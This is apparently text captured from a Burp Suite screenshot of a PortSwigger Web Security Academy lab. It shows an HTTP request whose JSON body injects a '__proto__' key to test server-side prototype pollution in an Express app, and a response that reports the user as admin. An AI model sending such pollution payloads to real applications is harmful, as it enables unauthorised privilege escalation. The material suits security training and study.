 Send
Cancel
< ▼
> ▼
Target: https://0a8a006a0498a97080478f55005e003
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a8a006a0498a97080478f55005e003d.web-security-academy.net
3 Cookie: session=uLrCGqCHfgrfyDoDE23b1e2SvEjcX642
4 Content-Length: 240
5
6 {
7 "address_line_1":"Wiener HQ",
8 "address_line_2":"One Wiener Way",
9 "city":"Wienerville",
10 "postcode":"BU1 1RP",
11 "country":"UK",
12 "sessionId":"uLrCGqCHfgrfyDoDE23b1e2SvEjcX642",
13 "__proto__":{
14 "json spaces":10
15 }
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"131-KyfqVq4JOz1izVySOpgQn7mxH+g"
6 Date: Sun, 25 Feb 2024 08:59:37 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 305
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true
21 }